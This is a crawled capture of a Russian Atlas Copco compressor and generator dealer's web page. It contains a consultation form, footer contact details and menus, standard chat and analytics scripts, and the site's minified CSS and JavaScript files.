                        Нужна консультация?                    </div>
                </div>
            </div>
            <div class="widget-web-form-2-section widget-web-form-2-description">
                <div class="intec-aligner"></div>
                <div class="widget-web-form-2-text">
                    Подробно расскажем о наших услугах, видах работ и типовых проектах, рассчитаем стоимость и подготовим индивидуальное предложение!                </div>
            </div>
            <div class="widget-web-form-2-section widget-web-form-2-button">
                <div class="intec-aligner"></div>
                <div class="intec-button intec-button-transparent intec-button-lg intec-cl-text-hover" onclick="universe.forms.show({'id': 5, 'template': '.default', 'parameters': {'AJAX_OPTION_ADDITIONAL': '00000000101c449100000000381c46e4_FORM', 'CONSENT_URL': '/company/consent/'}, 'settings': {'title': 'Задать вопрос'}})">
                    Задать вопрос                </div>
            </div>
        </div>
    </div>
</div>
</div><div class="container-36" style="opacity: 1; background-color: #f5f5f5; background-size: auto; background-repeat: inherit;"><div class="widget-footer clearfix " id="00000000101c476300000000381c46e4">
    <div class="intec-content">
        <div class="intec-content-wrapper">
            <div class="TYPE_1">
                                    <div class="first-col">
                            <div class="phone">
        <i class="glyph-icon-phone"></i>
        <a href="tel:+7 (800) 775 06 28" onclick="yaCounter45111324.reachGoal('click_on_phone_f');">+7 (800) 775 06 28</a>
    </div>
                            <div class="button_feedback">
        <a class="intec-button intec-button-cl-common intec-button-md " onclick="universe.forms.show({'id': 1, 'template': '.default', 'parameters': {'AJAX_OPTION_ADDITIONAL': '00000000101c476300000000381c46e4_FORM', 'CONSENT_URL': '/company/consent/'}, 'settings': {'title': 'Заказать звонок '}})">
            Заказать звонок         </a>
    </div>
                            <div class="email">
        <i class="glyph-icon-mail"></i>
        <a class="intec-cl-text" href="mailto:sale@compressor-ga.ru">sale@compressor-ga.ru</a>
    </div>
                            <div class="address">
        <i class="glyph-icon-location_2" style="float:left"></i>
        <div style="float:left;width: 80%;">г.Москва, ЗелАО, пр-д 4801-й, д.5</div>
    </div>
                    </div>
                    <div class="second-col">
                        		<div class="footer-menu">
								<div class="root-item">
				<a href="/company/" class="root-link intec-cl-text ">
					О компании				</a>
									<ul class="child-menu">
													<li class="child-item">
								<a href="/company/news/" class="child-link intec-cl-text-hover ">
									Новости								</a>
							</li>
													<li class="child-item">
								<a href="/company/articles/" class="child-link intec-cl-text-hover ">
									Статьи								</a>
							</li>
													<li class="child-item">
								<a href="/company/jobs/" class="child-link intec-cl-text-hover ">
									Вакансии								</a>
							</li>
													<li class="child-item">
								<a href="/company/staff/" class="child-link intec-cl-text-hover ">
									Сотрудники								</a>
							</li>
													<li class="child-item">
								<a href="/company/consent/" class="child-link intec-cl-text-hover ">
									Политика конфидециальности								</a>
							</li>
													<li class="child-item">
								<a href="/company/sertifikaty/" class="child-link intec-cl-text-hover ">
									Сертификаты								</a>
							</li>
											</ul>
							</div>
								<div class="root-item">
				<a href="/services/" class="root-link intec-cl-text ">
					Услуги				</a>
									<ul class="child-menu">
													<li class="child-item">
								<a href="/services/tekhnicheskoe_obsluzhivanie_kompressorov/" class="child-link intec-cl-text-hover ">
									Техническое обслуживание компрессоров								</a>
							</li>
													<li class="child-item">
								<a href="/services/montazh_kompressorov_i_pnevmoliniy/" class="child-link intec-cl-text-hover ">
									Монтаж компрессоров								</a>
							</li>
													<li class="child-item">
								<a href="/services/remont_kompressorov_atlas_copco/" class="child-link intec-cl-text-hover ">
									Ремонт компрессоров								</a>
							</li>
													<li class="child-item">
								<a href="/services/pnevmoaudit_predpriyatiy/" class="child-link intec-cl-text-hover ">
									Пневмоаудит предприятий								</a>
							</li>
													<li class="child-item">
								<a href="/services/proektirovanie_pnevmosistem/" class="child-link intec-cl-text-hover ">
									Проектирование пневмосистем								</a>
							</li>
											</ul>
							</div>
								<div class="root-item">
				<a href="/help/" class="root-link intec-cl-text ">
					Помощь				</a>
									<ul class="child-menu">
													<li class="child-item">
								<a href="/help/buys/" class="child-link intec-cl-text-hover ">
									Покупки								</a>
							</li>
													<li class="child-item">
								<a href="/help/faq/" class="child-link intec-cl-text-hover ">
									Вопрос - ответ								</a>
							</li>
													<li class="child-item">
								<a href="/help/brands/" class="child-link intec-cl-text-hover ">
									Марка Atlas Copco								</a>
							</li>
											</ul>
							</div>
			</div>
<div id="bx-composite-banner"></div>
                    </div>
                    <div class="third-col">
                            <form action="/search/" method = "GET">
        <div class="footer-search">
            <input name="q" type="text" placeholder="Поиск">
            <button class="glyph-icon-loop"></button>
        </div>
    </form>
                            <div class="social-title">
        Мы в соцсетях    </div>
    <ul class="social">
                    <li>
                <a target="_blank" href="https://vk.com/">
                    <i class="glyph-icon-vk"></i>
                </a>
            </li>
                            <li>
                <a target="_blank" href="https://facebook.com/">
                    <i class="glyph-icon-facebook"></i>
                </a>
            </li>
                            <li>
                <a target="_blank" href="https://www.instagram.com/">
                    <i class="glyph-icon-instagram"></i>
                </a>
            </li>
                            <li>
                <a target="_blank" href="http://vk.com">
                    <i class="glyph-icon-twitter"></i>
                </a>
            </li>
            </ul>
                    </div>
                    <div class="clearfix"></div>
                    <hr>
                    <div class="bottom-footer row clearfix">
                        <div class="copyright-text col-md-4 col-xs-12">
                                    &copy; 2025 Технотекс, Все права защищены                        </div>
                        <div class="logo col-md-4 col-xs-12 text-center">
                                <a href="/"> <img src="/upload/medialibrary/522/522d9f9f5881c3c000d461d828108680.png"> </a>                        </div>
                                                    <div class="paysystem grey col-md-4 col-xs-12">
                                <ul>
            <li class="alfabank"></li>
                <li class="sberbank"></li>
                <li class="qiwi"></li>
                <li class="yandex-money"></li>
                <li class="visa"></li>
                <li class="mastercard"></li>
    </ul>
                            </div>
                                            </div>
                                                                                            </div>
        </div>
    </div>
</div>
</div></div></div>        
<!-- BEGIN JIVOSITE CODE {literal} -->
<!-- JIVOSITE for all users, except admin -->
<script type='text/javascript'>
(function(){ var widget_id = 'gKy5wjX1fP';var d=document;var w=window;function l(){var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true;s.src = '//code2.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();
</script>
<!-- {/literal} END JIVOSITE CODE -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45111324 = new Ya.Metrika2({
                    id:45111324,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    ecommerce:"dataLayer"
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45111324" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://compressor-ga.ru/bitrix/templates/universe_s1/css/common.min.css
body_size: 2309
content:
@import url(https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&subset=cyrillic);@import url(https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&subset=cyrillic);@import url(https://fonts.googleapis.com/css?family=PT+Sans:400,400i,700,700i&subset=cyrillic);.intec-bt-button,.intec-image{white-space:nowrap;text-align:center}html{height:100%}body{font-family:'P22 underground',sans-serif}p{margin:0;padding:0}.h1,h1{line-height:normal}.public .intec-template{display:block;height:100%;min-height:320px}.public .intec-template .intec-template-content{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;height:100%;background:#fff}.public .intec-template .intec-template-content:after{display:table;content:"";clear:both}.public .intec-template .intec-template-footer{display:block;top:auto;right:0;bottom:0;left:0}.intec-aligner,.intec-bt-button,.intec-cursor,.intec-image img{display:inline-block}.intec-no-select{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.intec-aligner{vertical-align:middle;height:100%;width:0;overflow:hidden}.intec-image{position:relative;font-size:0}.item-image-stick-wrap,.loader{position:absolute;top:0;left:0}.intec-image img{vertical-align:middle;max-width:100%;max-height:100%}.intec-cursor{width:19px;height:19px;background-repeat:no-repeat;background-position:50% 50%;background-image:url(../images/cursor.png)}.intec-bt-button{height:30px;line-height:30px;padding:0 15px;font-size:14px;border:none;background:#116afc;text-shadow:0 1px 0 #006cae;cursor:pointer;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;-o-transition:.4s;transition:.4s}.intec-bt-button,.intec-bt-button:focus,.intec-bt-button:hover{color:#fff;text-decoration:none}.intec-bt-button:hover{background:#3C85F3}.intec-bt-button.button-big{height:47px;line-height:47px;padding:0 32px;font-weight:700}.intec-min-button,.intec-min-button i{height:27px;line-height:27px;display:inline-block}.intec-min-button{opacity:.7}.intec-min-button.add:hover{color:#116afc}.intec-min-button.added{opacity:1!important;color:#116afc}.intec-min-button{width:27px;border-radius:50%;text-align:center;vertical-align:middle;color:#e3e4e4;font-size:0;cursor:pointer}.intec-min-button i{font-size:18px;transition:.1s}.intec-min-button i:active{font-size:20px}.intec-min-button.intec-min-button-compare{margin-right:15px}.intec-compare,.intec-like{cursor:pointer}.intec-compare.glyph-icon-compare,.intec-like{line-height:1;color:#A6B1B7;-webkit-transition:.1s;-moz-transition:.1s;-ms-transition:.1s;-o-transition:.1s;transition:.1s}.intec-compare.glyph-icon-compare.active,.intec-compare.glyph-icon-compare.hover,.intec-compare.glyph-icon-compare:active,.intec-compare.glyph-icon-compare:hover,.intec-like.added,.intec-like.hover,.intec-like:active,.intec-like:hover{color:#116AFC}.intec-bt-button .intec-basket.glyph-icon-cart{display:inline-block;vertical-align:middle;margin-right:10px;font-size:21px;line-height:1}.item-image-stick-wrap{max-width:100%;overflow:hidden;opacity:.9;pointer-events:none}.item-image-stick{display:inline-block;padding:6px 12px;margin:0 100% 5px 0;font-size:12px;color:#fff;cursor:default;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px}.item-image-stick.is-new{background:#0a71ff;background:-moz-linear-gradient(top,#0a71ff 0,#0478ff 50%,#017cff 100%);background:-webkit-linear-gradient(top,#0a71ff 0,#0478ff 50%,#017cff 100%);background:linear-gradient(to bottom,#0a71ff 0,#0478ff 50%,#017cff 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#0a71ff', endColorstr='#017cff', GradientType=0 )}.item-image-stick.is-popular{background:#1bcda1}.item-image-stick.is-recommendation{background:#f8862a;background:-moz-linear-gradient(top,#f8862a 0,#f85954 50%,#f82880 100%);background:-webkit-linear-gradient(top,#f8862a 0,#f85954 50%,#f82880 100%);background:linear-gradient(to bottom,#f8862a 0,#f85954 50%,#f82880 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#f8862a', endColorstr='#f82880', GradientType=0 )}.intec-form form{padding:0;margin:0}.intec-form .intec-form-field{margin:20px 0}.intec-form .intec-form-caption{margin-bottom:10px;color:#262626;font-size:14px}.intec-form .intec-form-description{color:#424242}.intec-form .intec-form-buttons-wrap{margin-top:20px}.intec-form .intec-form-value>input[type=text],.intec-form .intec-form-value>select,.intec-form .intec-form-value>textarea{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;padding:12px;border:1px solid #e8e8e8;outline:0;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.intec-form .intec-form-value>input[type=text]:focus,.intec-form .intec-form-value>select:focus,.intec-form .intec-form-value>textarea:focus{border-color:#7b7b80}.intec-form .intec-form-value>textarea{max-width:100%}.intec-tabs.nav-tabs{border-color:#ebebeb}.intec-tabs.nav-tabs>li>a,.intec-tabs.nav-tabs>li>a:focus,.intec-tabs.nav-tabs>li>a:hover{margin:0;color:#2c2c2c;font-size:14px;border:none;background:0 0;border-bottom:2px solid transparent;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s}.intec-tabs.nav-tabs>li.active>a,.intec-tabs.nav-tabs>li>a:focus,.intec-tabs.nav-tabs>li>a:hover{border-bottom-color:#116afc}.popup-window{max-width:100%;overflow:hidden;margin:5px 0;font-family:inherit}.popup-window,.popup-window.popup-window-with-titlebar{padding:25px 35px 30px;min-width:320px}.popup-window .popup-window-titlebar{height:auto;margin-bottom:20px;font-size:24px;font-weight:700}.popup-window .popup-window-buttons{text-align:left}.popup-window .popup-window-button{font-family:inherit;text-transform:none}.popup-window .popup-window-close-icon:after{background-image:url(../images/cancel.png)}.popup-window .popup-window-content{padding:0;background-color:transparent;border-color:transparent;max-width:100%}.lg-backdrop{background-color:rgba(27,30,37,.9)}.loader.bounce>i:before,.loader.folding>i:before{content:'';background-color:#fff}.loader{opacity:0}.loader.folding>i,.loading-container{position:relative}.loading-container>*{visibility:hidden}.loading-container>.loader{visibility:visible;opacity:1}@keyframes sk-foldCubeAngle{0%,10%{transform:perspective(140px) rotateX(-180deg);opacity:0}25%,75%{transform:perspective(140px) rotateX(0);opacity:1}100%,90%{transform:perspective(140px) rotateY(180deg);opacity:0}}.loader.folding{display:block;width:12px!important;height:12px!important;top:50%;left:50%;margin-top:-6px;margin-left:-6px;transform:rotateZ(45deg)}.loader.folding>i{display:block;float:left;width:6px;height:6px;transform:scale(1.1)}.loader.folding>i:before{position:absolute;top:0;left:0;width:100%;height:100%;animation:sk-foldCubeAngle 1.6s infinite linear both;transform-origin:100% 100%}.loader.folding>i:first-child+i{transform:scale(1.1) rotateZ(90deg)}.loader.folding>i:first-child+i+i{transform:scale(1.1) rotateZ(270deg);clear:left}.loader.folding>i:first-child+i+i+i{transform:scale(1.1) rotateZ(180deg)}.loader.folding>i:first-child+i:before{animation-delay:.2s}.loader.folding>i:first-child+i+i:before{animation-delay:.6s}.loader.folding>i:first-child+i+i+i:before{animation-delay:.4s}@keyframes sk-bouncedelay{0%,100%,80%{transform:scale(0)}40%{transform:scale(1)}}.loader.bounce{display:inline-block;width:100%;height:100%;text-align:center}.loader.bounce:after{content:'';width:0;height:100%}.loader.bounce>i{width:10px;height:10px;margin:0 5px;-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.loader.bounce:after,.loader.bounce>i{display:inline-block;vertical-align:middle}.loader.bounce>i:before{display:block;width:100%;height:100%;animation:sk-bouncedelay 1.2s infinite ease-in-out both}.loader.bounce>i:first-child{margin-left:0}.loader.bounce>i:last-child{margin-right:0}.loader.bounce>i:first-child:before{margin-left:0;animation-delay:-.32s}.loader.bounce>i:first-child+i:before{animation-delay:-.16s}@media all and (max-width:720px){.intec-about-company-more,.intec-about-company-title{text-align:center}}

--- FILE ---
content_type: application/javascript
request_url: https://compressor-ga.ru/bitrix/templates/universe_s1/js/common.min.js
body_size: 926
content:
!function(a,e){a(document).on("ready",function(){var e,t,d,o;t=a(window),d=a("body"),(o=d.find(".intec-template")).content=o.find(".intec-template-content"),o.footer=o.find(".intec-template-footer"),e=function(){d.css({height:"auto"}),o.footer.css({position:""}),o.content.css({"padding-bottom":""}),d.height()<t.height()&&(d.css({height:"100%"}),1===o.footer.size()&&(o.footer.css({position:"absolute"}),o.content.css({"padding-bottom":o.footer.height+"px"})))},a(window).on("resize",e),setInterval(e,250),e()})}(jQuery,intec),function(a,e){var t={add:"data-basket-add",remove:"data-basket-added",delay:"data-basket-delay",delayed:"data-basket-delayed",in:"data-basket-in"},d={add:"data-compare-add",remove:"data-compare-added",in:"data-compare-in"},o=function(e,d,o){var i,n=t.in;(i={}).common=a("["+t.add+"="+e+"]").add("["+t.remove+"="+e+"]"),i.delay=a("["+t.delay+"="+e+"]").add("["+t.delayed+"="+e+"]"),d?(i.common.attr(n,"false"),i.delay.attr(n,o?"true":"false")):(i.common.attr(n,o?"true":"false"),i.delay.attr(n,o?"false":"true"))},i=function(e,t){var o=d.in;a("["+d.add+"="+e+"]").add("["+d.remove+"="+e+"]").attr(o,t?"true":"false")},n=function(t,d){e.isArray(t)||(t=[t]);var o=[];e.each(t,function(a,e){o.push("["+e+"="+d+"]")});var i=o.join(", ");a(i).each(function(){var e=a(this);0==a(".loader",e).length&&(e.outerWidth()>=100&&e.outerHeight()>=20?e.append('<span class="loader bounce"><i></i><i></i><i></i></span>'):e.append('<span class="loader folding"><i></i><i></i><i></i><i></i></span>')),e.addClass("loading-container active")})};universe.basket.on("processed",function(e){a("["+t.add+"], ["+t.in+"], ["+t.remove+"], ["+t.delay+"], ["+t.delayed+"]").each(function(){a(this).removeClass("loading-container active"),a(".loader",this).remove()})}),a(document).on("click","["+t.add+"]",function(){var e=a(this),d=e.data("basket-add"),o=e.data("basket-quantity");n([t.add,t.remove],d),universe.basket.add({id:d,quantity:o})}),a(document).on("click","["+t.delay+"]",function(){var e=a(this).data("basket-delay");o(e,!0,!0),universe.basket.add({id:e,delay:"Y"},function(){})}),a(document).on("click","["+t.delayed+"]",function(){var e=a(this).data("basket-delayed");n(t.remove,e),universe.basket.remove({id:e})}),a(document).on("click","["+d.add+"]",function(){var e=a(this),t=e.data("compare-add"),d=e.data("compare-list"),o=e.data("compare-iblock");i(t,!0),universe.compare.add({id:t,list:d,iblock:o})}),a(document).on("click","["+d.remove+"]",function(){var e=a(this),t=e.data("compare-added"),d=e.data("compare-list"),o=e.data("compare-iblock");i(t,!1),universe.compare.remove({id:t,list:d,iblock:o})})}(jQuery,intec);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=88545876&t=pageview&_s=1&dl=https%3A%2F%2Fcompressor-ga.ru%2Fcatalog%2Fgeneratory_atlas_copco%2Fdizel_generatory_qis%2Fdizelnaya_elektrostantsiya_generator_atlas_copco_qis_16_230v_v_kozhukhe_s_avr_%2F&ul=en-us%40posix&dt=%D0%94%D0%B8%D0%B7%D0%B5%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F%20%D1%8D%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F%20(%D0%93%D0%B5%D0%BD%D0%B5%D1%80%D0%B0%D1%82%D0%BE%D1%80)%20Atlas%20Copco%20QIS%2016%20230V%20%D0%B2%20%D0%BA%D0%BE%D0%B6%D1%83%D1%85%D0%B5%20%D1%81%20%D0%90%D0%92%D0%A0&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=629158245&gjid=755809819&cid=870345065.1765309003&tid=UA-127745773-1&_gid=484716220.1765309003&_r=1&_slc=1&gtm=45He5c80n81W5QK8XQza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115583767~115616986~115938465~115938468~115985661~116184927~116184929~116217636~116217638~116251938~116251940~116514482~116746312&z=302055814
body_size: -451
content:
2,cG-R8NN4LH7H9